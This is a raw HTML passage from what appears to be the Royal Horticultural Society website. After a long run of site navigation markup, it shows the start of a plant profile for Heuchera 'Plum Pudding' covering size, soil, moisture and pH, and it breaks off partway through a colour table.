                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-gifting/" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="115112" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Herbaceous Perennial</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Heuchera</em> 'Plum Pudding'</span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">alum root 'Plum Pudding'</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">'Plum Pudding' forms a compact clump of lobed, deep beetroot-purple dusted with silvery-grey, and slender stems to 60cm bearing insignificant white flowers</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><div _ngcontent-serverapp-c1620955035 class="carousel-nav carousel-nav--responsive carousel-nav--tint ng-star-inserted"><a _ngcontent-serverapp-c1620955035 class="carousel-nav__prev js-carousel-prev"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&lt;</span></a><a _ngcontent-serverapp-c1620955035 class="carousel-nav__next js-carousel-next"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&gt;</span></a></div><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSYD0004884_5011.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="media-v2"><div _ngcontent-serverapp-c1841723311 class="media-v2__img hidden-xs"><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/purchase.png" alt="Thank you" class="img-fluid"></div><div _ngcontent-serverapp-c1841723311 class="media-v2__body"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>RHS Plants Shop</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_blank" rel="noopener" class="button button--link button--small u-m-b-0" href="https://www.rhsplants.co.uk/plants/_/heuchera-plum-pudding-pbr/classid.2000012652/sku.RH30001192/"><span _ngcontent-serverapp-c1841723311 class="button__text">Buy online from £12.99</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--external"></span></a></div></div></li><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">27 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.1–0.5 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.1–0.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td 